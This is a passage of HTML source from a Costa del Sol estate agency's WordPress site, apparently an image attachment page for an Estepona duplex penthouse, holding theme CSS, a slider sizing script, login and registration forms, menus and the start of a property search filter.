.slick-next.slick-arrow:hover,.testimonial-slider-container .slick-dots li.slick-active button:before,.slider_container .slick-dots li button::before,.slider_container .slick-dots li.slick-active button:before,.single-content p a:hover,.agent_unit_social a:hover,.featured_prop_price .price_label,.featured_prop_price .price_label_before,.compare_item_head .property_price,#grid_view:hover, #list_view:hover,#primary a:hover,.front_plan_row:hover,.adv_extended_options_text,.slider-content h3 a:hover,.agent_unit_social_single a:hover ,.adv_extended_options_text:hover ,.breadcrumb a:hover , .property-panel h4:hover,.featured_article:hover .featured_article_right, .info_details .prop_pricex,.info_details .infocur,#contactinfobox,.featured_property:hover h2 a,.blog_unit:hover h3 a,.blog_unit_meta .read_more:hover,.blog_unit_meta a:hover,.agent_unit:hover h4 a,.listing_filter_select.open .filter_menu_trigger,.wpestate_accordion_tab .ui-state-active a,.wpestate_accordion_tab .ui-state-active a:link,.wpestate_accordion_tab .ui-state-active a:visited,.theme-slider-price, .agent_unit:hover h4 a,.meta-info a:hover,.widget_latest_price,#colophon a:hover, #colophon li a:hover,.price_area, .property_listing:hover h4 a, .listing_unit_price_wrapper,a:hover, a:focus, .top_bar .social_sidebar_internal a:hover,.featured_prop_price,.user_menu,.user_loged i, #access .current-menu-item >a, #access .current-menu-parent>a, #access .current-menu-ancestor>a,#access .menu li:hover>a:active, #access .menu li:hover>a:focus,.social-wrapper a:hover i,.agency_unit_wrapper .social-wrapper a i:hover,.property_ratings i,.listing-review .property_ratings i,.term_bar_item:hover,.agency_social i:hover,.inforoom_unit_type4 span, .infobath_unit_type4 span, .infosize_unit_type4 span,.propery_price4_grid,.pagination>li>a, .pagination>li>span,.wpestate_estate_property_details_section i.fa-check, #tab_prpg i.fa-check,.property-panel i.fa-check,.single-estate_agent .developer_taxonomy a,.starselected_click, .starselected,.icon-fav-off:hover,.icon-fav-on,.page-template-front_property_submit .navigation_container a.active,.property_listing.property_unit_type3 .icon-fav.icon-fav-on:before,#infobox_title:hover, .info_details a:hover,.company_headline a:hover i,.header_type5 #access .sub-menu .current-menu-item >a,.empty_star:hover:before,.property_listing.property_unit_type4 .compare-action:hover, .property_listing.property_unit_type4 .icon-fav-on, .property_listing.property_unit_type4 .share_list:hover, .property_listing.property_unit_type2 .share_list:hover,.compare-action:hover,.property_listing.property_unit_type2 .compare-action:hover,.propery_price4_grid span{color: #0059a7;}.header_type5 #access .current-menu-item >a,.header_type5 #access .current-menu-parent>a,.header_type5 #access .current-menu-ancestor>a{color: #fff!important;}.agent_unit_button,#amount_wd, #amount,#amount_mobile,#amount_sh,.mobile-trigger-user:hover i, .mobile-trigger:hover i,.mobilemenu-close-user:hover, .mobilemenu-close:hover,.header_type5 #access .sub-menu .current-menu-item >a,.customnav.header_type5 #access .current-menu-ancestor>a,.icon-fav-on,.property_listing.property_unit_type3 .icon-fav.icon-fav-on:before,.property_listing.property_unit_type3 .share_list:hover:before,.property_listing.property_unit_type3 .compare-action:hover:before,.agency_socialpage_wrapper i:hover{color: #0059a7!important;}.featured_article_title{border-top: 3px solid #0059a7!important;}.agent_unit_button,.adv_search_tab_item.active,.scrollon,.single-estate_agent .developer_taxonomy a{border: 1px solid #0059a7;}.shortcode_contact_form.sh_form_align_center #btn-cont-submit_sh:hover,.menu_user_picture{ border-color: #0059a7;}.header_agency_container a:hover {color: #fff;opacity: 0.8;}.wpresidence_butoon.developer_contact_button:hover, .wpresidence_button.agency_contact_but:hover{opacity: 1;}.agency_social i:hover {color: #fff;opacity: 0.8;}.agency_social i:hover {color: #fff;opacity: 0.8;}.wpresidence_butoon.developer_contact_button, .wpresidence_button.agency_contact_but {background: #f6bd7d!important;}#tab_prpg li{border-right: 1px solid #ffffff;}.customnav.header_type5 #access .menu-main-menu-container>ul>li>a,.customnav #access ul.menu >li>a{color: #3a4659;}.customnav .menu_user_picture{border-color:#3a4659;}.customnav .navicon:before, .customnav .navicon:after,.customnav .navicon{background: #3a4659;}.top_bar_wrapper{background-color:#cfcfcf;}.page-id-623 .customnav #access .menu-main-menu-container>ul>li>a{color: #3a4659;} .newsletter_input{height: 51px;border-top-right-radius: 50px;border-bottom-right-radius: 50px;background-color: #DF5839;border: 1px solid #df5839;width: 25%;border-color: transparent;color: #fff;font-weight: 500;padding: 0px;font-size: 15px;text-transform: uppercase;margin: 0px;}.newsletter_form {width: 75%;height: 50px;border-bottom-left-radius: 50px!IMPORTANT;border-top-left-radius: 50px!IMPORTANT;}.newsletter input.newsletter_form {padding-left:15px;}.newsletter input {box-shadow: 0 4px 16px -2px rgba(0,0,0,.1), 0 0 0 1px rgba(0,0,0,.02)!important;}#change_pass{display:none;}.adv_search_tab_item {border: 1px solid #ebba7c;background: #ebba7c;}.adv_search_tab_item a {color: #fff;;}.ribbon-wrapper-hot-offer {background: #FB6A5C;} .hot-offer{color: #fff;}.ribbon-wrapper-new-offer {background: #185271;} .new-offer{color: #fff;}.mobile-logo {margin-top: 2px;}@media only screen and (max-width: 1150px){#access a {font-size: 14px;padding-left: 12px;padding-right: 12px;}}@media only screen and (max-width: 1150px){.shortcode-login #user_terms_register_sh_label {width: 80%;margin-top: 0px;line-height: 21px;}.post-carusel .item {height: auto;}}.slider-property-status {padding: 4px 10px!important; font-size:12px;}.single-post #search_wrapper,.single-post #adv-search-header-mobile{display: none!important;}.single-estate_property #search_wrapper {top: 80%;}.custom_details_container .custom_parameter_label {float: left;width: 100%;}.customnav.header_type5 .submit_action {color: #ffffff;}.wpestate_estate_property_design_agent .col-md-12.full_width_prop #agent_contact_name, .col-md-12.full_width_prop #agent_user_email, .col-md-12.full_width_prop #agent_phone {width: 31.50%;}#search_wrapper {top: 71%;}#search_wrapper_color,#search_wrapper.with_search_form_float #search_wrapper_color{opacity: 0.95;}#primary .widget-container.featured_sidebar{padding:0px;}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.18 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.laconchaliving.com/wp-content/uploads/2018/04/favicon-36x36.png" sizes="32x32" />
<link rel="icon" href="https://www.laconchaliving.com/wp-content/uploads/2018/04/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.laconchaliving.com/wp-content/uploads/2018/04/favicon.png" />
<meta name="msapplication-TileImage" content="https://www.laconchaliving.com/wp-content/uploads/2018/04/favicon.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			/* HOME THEME SLIDER */
#search_wrapper {
    top: 80%;
}
.slider-property-status {
	font-size: 30px;
}
/* MAIN MENU */
.logo img {
	max-height:90px;
}
#access a {
	color:white;
}
.header_type5 #access .menu-main-menu-container>ul>li>a:hover {
    color: #1ca8dd;
}

#access .menu {
    height: 100%;
    width: 850px;
	  word-spacing: 4px;
	}
#access .current-menu-item >a {
 color:white;	
}
#access .current-menu-parent >a {
	color:#91a4bf;	
} 
.header_type5 #access .menu-main-menu-container>ul>li>a {
    color: #fff;
}

.header_type5.customnav .logo {
    right: 10px;
}
.mobile_header {
    background-color: #1a69b0;
}
#access {
	max-width:1000px;
}
.header_type5 #access {
    display: inline-block;
    height: 45px;
    margin-left: 0px;
    position: relative;
    width: 10px;
}
.header_5_widget {
    width: 33%;
    float: left;
    text-align: right;
    margin-right: 100px;
}

/* WP RESIDENCE OPTIONS / SOCIAL&CONTACT / CONTACT DETAILS */
.contact-comapany-logo {
	  left: 10px; 
    position: relative;
    padding: 5px;
}
.customnav .header_5_inside {
    width: 1300px;
}

.company_headline .header_social {
    display: none;
}
.listing_filters_head {
	display:none;
}
#comments {
	display:none;
}
.contact-content .agent_contanct_form {
    display: none;
}
/* WP Property listings */
.property_agent_wrapper {
    float: left;
    line-height: 30px;
    display: none;
}
.listing_details {
    color: black;
}
#propertyid_display{
display:none;
}
/* ACF HIDE */
.download_docs {
    width: 100%;
    font-weight: bold;
    display: none;
}
.document_down {
    width: 100%;
    display: none;
}
/* Search */
#google_map_prop_list_sidebar .order_filter_single {
    display: none;
}
/* plugins */
.plugins .notice p {
    margin: .5em 0;
    display: none;
}
/* GDPR plugin text size */
h2.wordpress-gdpr-privacy-center-item-headline {
    font-size: 20px !important;
}
/* My Details */
.agent_details {
    min-height: 200px;
    padding-right: 0;
    display: none;
}
.listing-content .agent_content, .listing-content .agentpic-wrapper {
    padding-left: 0;
    max-width: 270px;
    display: none;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    
	<meta name="google-site-verification" content="DqKBrY5Zw8RUHKb4YXhqd3f7SIDpKqU3hFC41bJ_B54" />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.laconchaliving.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.18' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>







<body data-rsssl=1 class="attachment wp-singular attachment-template-default single single-attachment postid-40652 attachmentid-40652 attachment-jpeg wp-theme-wpresidence wpb-js-composer js-comp-ver-7.2 vc_responsive">  
   


<div class="mobilewrapper">
    <div class="snap-drawers">
        <!-- Left Sidebar-->
        <div class="snap-drawer snap-drawer-left">
            <div class="mobilemenu-close"><i class="fa fa-times"></i></div>
            <ul id="menu-main-menu" class="mobilex-menu"><li id="menu-item-18119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-18119"><a href="https://www.laconchaliving.com/">Home</a></li>
<li id="menu-item-21473" class="menu-item menu-item-type-taxonomy menu-item-object-property_action_category menu-item-has-children menu-item-21473"><a href="https://www.laconchaliving.com/buyorrent/for-sale/">For Sale</a>
<ul class="sub-menu">
	<li id="menu-item-21477" class="menu-item menu-item-type-taxonomy menu-item-object-property_action_category menu-item-21477"><a href="https://www.laconchaliving.com/buyorrent/for-sale/">For Sale</a></li>
	<li id="menu-item-21476" class="menu-item menu-item-type-taxonomy menu-item-object-property_action_category menu-item-21476"><a href="https://www.laconchaliving.com/buyorrent/urgent-sale/">Urgent Sale</a></li>
</ul>
</li>
<li id="menu-item-21478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21478"><a href="#">For Rent</a>
<ul class="sub-menu">
	<li id="menu-item-21479" class="menu-item menu-item-type-taxonomy menu-item-object-property_action_category menu-item-21479"><a href="https://www.laconchaliving.com/buyorrent/long-term-rent/">Long Term Rentals</a></li>
	<li id="menu-item-21480" class="menu-item menu-item-type-taxonomy menu-item-object-property_action_category menu-item-21480"><a href="https://www.laconchaliving.com/buyorrent/short-term-rent/">Holiday Rentals</a></li>
</ul>
</li>
<li id="menu-item-21482" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21482"><a href="#">Guide</a>
<ul class="sub-menu">
	<li id="menu-item-21485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21485"><a href="https://www.laconchaliving.com/spain/">Spain</a></li>
	<li id="menu-item-21483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21483"><a href="https://www.laconchaliving.com/costa-del-sol/">Costa del Sol</a></li>
	<li id="menu-item-21484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-21484"><a href="https://www.laconchaliving.com/marbella-a-luxurious-holiday-destination/">Marbella – a luxurious holiday destination</a>
	<ul class="sub-menu">
		<li id="menu-item-30124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30124"><a href="https://www.laconchaliving.com/el-rosario-marbella/">El Rosario Marbella</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-18107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18107"><a href="https://www.laconchaliving.com/contact-us/">Contact Us</a></li>
<li id="menu-item-21487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21487"><a href="https://www.laconchaliving.com/?page_id=5664">Blog</a></li>
<li id="menu-item-wpml-ls-46-en" class="menu-item wpml-ls-slot-46 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-46-en"><a href="https://www.laconchaliving.com/properties/duplex-penthouse-in-estepona/duplex-penthouse-estepona-12/" title="English"><img
            class="wpml-ls-flag"
            src="https://www.laconchaliving.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="en">English</span></a>
<ul class="sub-menu">
	<li id="menu-item-wpml-ls-46-ru" class="menu-item wpml-ls-slot-46 wpml-ls-item wpml-ls-item-ru wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-46-ru"><a href="https://www.laconchaliving.com/duplex-penthouse-estepona-12-2/?lang=ru" title="Russian"><img
            class="wpml-ls-flag"
            src="https://www.laconchaliving.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ru.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="ru">Русский</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>Russian<span class="wpml-ls-bracket">)</span></span></a></li>
	<li id="menu-item-wpml-ls-46-es" class="menu-item wpml-ls-slot-46 wpml-ls-item wpml-ls-item-es wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-46-es"><a href="https://www.laconchaliving.com/duplex-penthouse-estepona-12-2/?lang=es" title="Spanish"><img
            class="wpml-ls-flag"
            src="https://www.laconchaliving.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="es">Español</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>Spanish<span class="wpml-ls-bracket">)</span></span></a></li>
</ul>
</li>
</ul>        </div>
    </div>
</div>


<div class="mobilewrapper-user">
    <div class="snap-drawers">
        <!-- Left Sidebar-->
        <div class="snap-drawer snap-drawer-right">
            <div class="mobilemenu-close-user"><i class="fa fa-times"></i></div>
            
                
                        <div class="login_sidebar">
                            <h3  id="login-div-title-mobile">Login</h3>
                            <div class="login_form" id="login-div_mobile">
                                <div class="loginalert" id="login_message_area_mobile" > </div>

                                <input type="text" class="form-control" name="log" id="login_user_mobile" placeholder="Username"/>
                                <input type="password" class="form-control" name="pwd" id="login_pwd_mobile" placeholder="Password"/>
                                <input type="hidden" name="loginpop" id="loginpop_wd_mobile" value="0">
                                   
                                <input type="hidden" id="security-login-mobile" name="security-login-mobile" value="cbecdd9087-1769560284">
     
                                <button class="wpresidence_button" id="wp-login-but-mobile">Login</button>
                                <div class="login-links">
                                    <a href="#" id="widget_register_mobile">Need an account? Register here!</a>
                                    <a href="#" id="forgot_pass_mobile">Forgot Password?</a>
                                    <div id="facebookloginsidebar_mobile" data-social="facebook">Login with Facebook</div><div id="googleloginsidebar_mobile" data-social="google">Login with Google</div>                                </div>    
                           </div>

                            <h3   id="register-div-title-mobile">Register</h3>
                            <div class="login_form" id="register-div-mobile">

                                <div class="loginalert" id="register_message_area_mobile" ></div>
                                <input type="text" name="user_login_register" id="user_login_register_mobile" class="form-control" placeholder="Username"/>
                                <input type="text" name="user_email_register" id="user_email_register_mobile" class="form-control" placeholder="Email"  />

                                 <input type="password" name="user_password" id="user_password_mobile" class="form-control" placeholder="Password"/>
                                    <input type="password" name="user_password_retype" id="user_password_mobile_retype" class="form-control" placeholder="Retype Password"  />
                                                                    
                                <select id="new_user_type_mobile" name="new_user_type_mobile" class="form-control" ><option value="0">Select User Type</option><option value="1">User</option><option value="2">Single Agent</option><option value="3">Agency</option><option value="4">Developer</option></select>                               
                                

                                <input type="checkbox" name="terms" id="user_terms_register_mobile" />
                                <label id="user_terms_register_mobile_label" for="user_terms_register_mobile">I agree with <a href="https://www.laconchaliving.com " target="_blank" id="user_terms_register_mobile_link">terms &amp; conditions</a> </label>
                                
                                <div id="mobile_register_menu"  style="float:left;transform:scale(0.75);-webkit-transform:scale(0.75);transform-origin:0 0;-webkit-transform-origin:0 0;"></div>                                
                                
                                   
                                <input type="hidden" id="security-register-mobile" name="security-register-mobile" value="685638b14e-1769560284">
      
                                <button class="wpresidence_button" id="wp-submit-register_mobile" >Register</button>
                                <div class="login-links">
                                    <a href="#" id="widget_login_mobile">Back to Login</a>                       
                                </div>   
                            </div>

                            <h3  id="forgot-div-title-mobile">Reset Password</h3>
                            <div class="login_form" id="forgot-pass-div">
                                <div class="loginalert" id="forgot_pass_area_mobile"></div>
                                <div class="loginrow">
                                        <input type="text" class="form-control" name="forgot_email" id="forgot_email_mobile" placeholder="Enter Your Email Address" size="20" />
                                </div>
                                <input type="hidden" id="security-forgot-mobile" name="security-forgot-mobile" value="d8e67beaab" /><input type="hidden" name="_wp_http_referer" value="/?attachment_id=40652" />  
                                <input type="hidden" id="postid" value="'.$post_id.'">    
                                <button class="wpresidence_button" id="wp-forgot-but-mobile" name="forgot" >Reset Password</button>
                                <div class="login-links shortlog">
                                <a href="#" id="return_login_mobile">Return to Login</a>
                                </div>
                            </div>


                        </div>
                   
                                 
            
        </div>
    </div>
</div> 
    
<div class="website-wrapper" id="all_wrapper" >
<div class="container main_wrapper  wide has_header_type5 contentheader_left cheader_left ">

    <div class="master_header  wide   ">
        
        <div class="mobile_header">
    <div class="mobile-trigger"><i class=" fa fa-bars"></i></div>
    <div class="mobile-logo">
        <a href="https://www.laconchaliving.com">
        <img src="https://www.laconchaliving.com/wp-content/uploads/2019/11/LCL-New-2019.png" class="img-responsive retina_ready " alt="logo"/>        </a>
    </div>  
    
    </div>       
        
        <div class="header_wrapper  no_user_submit  header_type5 header_left hover_type_5 header_alignment_text_left ">
            
<div class="header_5_inside">
    <div class="header5_top_row" data-logo="https://www.laconchaliving.com/wp-content/uploads/2019/02/La-Concha-Living-logo-new-e1551351076852.jpg" data-sticky-logo="https://www.laconchaliving.com/wp-content/uploads/2018/03/logo2003-1.png">
        <div class="logo col-md-3" >
            <a href="https://www.laconchaliving.com"><img id="logo_image" src="https://www.laconchaliving.com/wp-content/uploads/2019/02/La-Concha-Living-logo-new-e1551351076852.jpg" class="img-responsive retina_ready" alt="logo"/>            </a>
            
        </div>
        
        <div class="col-md-9 header_5_widget_wrap">
                        
            <div class="header_5_widget">
                <div class="header_5_widget_icon">
                    <i class="fa fa-phone"></i>
                </div>
                
                <div class="header_5_widget_text_wrapper">
                    <div class="header_5_widget_text">
                                            </div>
                    <div class="header_5_widget_text">
                        +34 620 344 948                    </div>
                </div>
                
            </div>
            
                        
                         
            <div class="header_5_widget">
                <div class="header_5_widget_icon">
                    <i class="fa fa-envelope"></i>
                </div>
                
                <div class="header_5_widget_text_wrapper">
                    <div class="header_5_widget_text">
                                            </div>
                    <div class="header_5_widget_text">
                        info@laconchaliving.com                    </div>
                </div>
                
            </div>
            
                        
            
            
                        
        </div>    
    </div>    
       
    <div class="header5_bottom_row_wrapper">
        <div class="header5_bottom_row">
               


            <nav id="access">
                <div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-18119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home no-megamenu   "><a class="menu-item-link"  href="https://www.laconchaliving.com/"><i class="fa fa-home"></i>Home</a></li>
<li id="menu-item-21473" class="menu-item menu-item-type-taxonomy menu-item-object-property_action_category menu-item-has-children no-megamenu   "><a class="menu-item-link"  href="https://www.laconchaliving.com/buyorrent/for-sale/">For Sale</a>
<ul style="" class="  sub-menu ">
	<li id="menu-item-21477" class="menu-item menu-item-type-taxonomy menu-item-object-property_action_category   "><a class="menu-item-link"  href="https://www.laconchaliving.com/buyorrent/for-sale/">For Sale</a></li>
	<li id="menu-item-21476" class="menu-item menu-item-type-taxonomy menu-item-object-property_action_category   "><a class="menu-item-link"  href="https://www.laconchaliving.com/buyorrent/urgent-sale/">Urgent Sale</a></li>
</ul>
</li>
<li id="menu-item-21478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no-megamenu   "><a class="menu-item-link"  href="#">For Rent</a>
<ul style="" class="  sub-menu ">
	<li id="menu-item-21479" class="menu-item menu-item-type-taxonomy menu-item-object-property_action_category   "><a class="menu-item-link"  href="https://www.laconchaliving.com/buyorrent/long-term-rent/">Long Term Rentals</a></li>
	<li id="menu-item-21480" class="menu-item menu-item-type-taxonomy menu-item-object-property_action_category   "><a class="menu-item-link"  href="https://www.laconchaliving.com/buyorrent/short-term-rent/">Holiday Rentals</a></li>
</ul>
</li>
<li id="menu-item-21482" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no-megamenu   "><a class="menu-item-link"  href="#">Guide</a>
<ul style="" class="  sub-menu ">
	<li id="menu-item-21485" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.laconchaliving.com/spain/">Spain</a></li>
	<li id="menu-item-21483" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.laconchaliving.com/costa-del-sol/">Costa del Sol</a></li>
	<li id="menu-item-21484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children   "><a class="menu-item-link"  href="https://www.laconchaliving.com/marbella-a-luxurious-holiday-destination/">Marbella – a luxurious holiday destination</a>
	<ul style="" class="  sub-menu ">
		<li id="menu-item-30124" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.laconchaliving.com/el-rosario-marbella/">El Rosario Marbella</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-18107" class="menu-item menu-item-type-post_type menu-item-object-page no-megamenu   "><a class="menu-item-link"  href="https://www.laconchaliving.com/contact-us/">Contact Us</a></li>
<li id="menu-item-21487" class="menu-item menu-item-type-post_type menu-item-object-page no-megamenu   "><a class="menu-item-link"  href="https://www.laconchaliving.com/?page_id=5664">Blog</a></li>
<li id="menu-item-wpml-ls-46-en" class="menu-item wpml-ls-slot-46 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children no-megamenu   "><a class="menu-item-link"  title="English" href="https://www.laconchaliving.com"><img
            class="wpml-ls-flag"
            src="https://www.laconchaliving.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="en">English</span></a>
<ul style="" class="  sub-menu ">
	<li id="menu-item-wpml-ls-46-ru" class="menu-item wpml-ls-slot-46 wpml-ls-item wpml-ls-item-ru wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item   "><a class="menu-item-link"  title="Russian" href="https://www.laconchaliving.com/?attachment_id=40651&amp;lang=ru"><img
            class="wpml-ls-flag"
            src="https://www.laconchaliving.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ru.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="ru">Русский</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>Russian<span class="wpml-ls-bracket">)</span></span></a></li>
	<li id="menu-item-wpml-ls-46-es" class="menu-item wpml-ls-slot-46 wpml-ls-item wpml-ls-item-es wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item   "><a class="menu-item-link"  title="Spanish" href="https://www.laconchaliving.com/?attachment_id=40652&amp;lang=es"><img
            class="wpml-ls-flag"
            src="https://www.laconchaliving.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="es">Español</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>Spanish<span class="wpml-ls-bracket">)</span></span></a></li>
</ul>
</li>
</ul></div>            </nav><!-- #access -->
            
                        
        </div>
    </div>

</div>        </div>

     </div> 
    
    



<div class="header_media with_search_4">

   
    
    
        
    
</div>



    <div id="adv-search-header-mobile"> 
        <i class="fa fa-search"></i>  
        Advanced Search 
    </div>   




    <div class="adv-search-mobile"  id="adv-search-mobile"> 

        <form role="search" method="get"   action="https://www.laconchaliving.com/search-results/" >

            <div class="dropdown form-control ">
        <div data-toggle="dropdown" id="mobile-adv_categ" class=" filter_menu_trigger  " xx all Property Type data-value="all">Property Type
            <span class="caret  caret_filter "></span>
            </div> <input type="hidden" name="filter_search_type[]" value="">
                <ul  id="mobile-categlist" class="dropdown-menu filter_menu" role="menu" aria-labelledby="mobile-adv_categ">
                    <li role="presentation" data-value="all">Property Type</li><li role="presentation" data-value="apartment">Apartment (49)</li><li role="presentation" data-value="commercial">Commercial (2)</li><li role="presentation" data-value="in-construction-off-plan">In Construction / Off Plan (3)</li><li role="presentation" data-value="investment-opportunity">Investment Opportunity (3)</li><li role="presentation" data-value="parking-space">Parking Space (1)</li><li role="presentation" data-value="penthouse">Penthouse (17)</li><li role="presentation" data-value="land">Plot/Land (3)</li><li role="presentation" data-value="townhouse">Townhouse (5)</li><li role="presentation" data-value="villa">Villa (57)</li>
                </ul>        
            </div><div class="dropdown form-control ">
        <div data-toggle="dropdown" id="mobile-county-state" class=" filter_menu_trigger  " xx all Location data-value="all">Location
            <span class="caret  caret_filter "></span>
            </div> <input type="hidden" name="advanced_contystate" value="">
                <ul  id="mobile-adv-search-countystate" class="dropdown-menu filter_menu" role="menu" aria-labelledby="mobile-county-state">
                    <li role="presentation" data-value="all" data-value2="all">Location</li><li role="presentation" data-value="alhaurin" data-value2="alhaurin">Alhaurin (1)</li><li role="presentation" data-value="benahavis" data-value2="benahavis">Benahavis (6)</li><li role="presentation" data-value="benahavisla-alqueria" data-value2="benahavisla-alqueria">Benahavis&gt;La Alqueria (2)</li><li role="presentation" data-value="benahavisla-quinta" data-value2="benahavisla-quinta">Benahavis&gt;La Quinta (2)</li><li role="presentation" data-value="benahavisla-zagaleta" data-value2="benahavisla-zagaleta">Benahavis&gt;La Zagaleta (1)</li><li role="presentation" data-value="benahavislos-arqueros-golf" data-value2="benahavislos-arqueros-golf">Benahavis&gt;Los Arqueros Golf (1)</li><li role="presentation" data-value="benalmadena" data-value2="benalmadena">Benalmadena (4)</li><li role="presentation" data-value="benalmadenatorrequebrada" data-value2="benalmadenatorrequebrada">Benalmadena&gt;Torrequebrada (1)</li><li role="presentation" data-value="cabopino" data-value2="cabopino">Cabopino (2)</li><li role="presentation" data-value="calahonda" data-value2="calahonda">Calahonda (4)</li><li role="presentation" data-value="cancelada" data-value2="cancelada">Cancelada (2)</li><li role="presentation" data-value="casares" data-value2="casares">Casares (1)</li><li role="presentation" data-value="el-rosario" data-value2="el-rosario">El Rosario (2)</li><li role="presentation" data-value="elviria" data-value2="elviria">Elviria (3)</li><li role="presentation" data-value="estepona" data-value2="estepona">Estepona (12)</li><li role="presentation" data-value="esteponanew-golden-mile" data-value2="esteponanew-golden-mile">Estepona&gt;New Golden Mile (4)</li><li role="presentation" data-value="esteponavalle-romano" data-value2="esteponavalle-romano">Estepona&gt;Valle Romano (2)</li><li role="presentation" data-value="fuengirola" data-value2="fuengirola">Fuengirola (2)</li><li role="presentation" data-value="golden-mile" data-value2="golden-mile">Golden Mile (4)</li><li role="presentation" 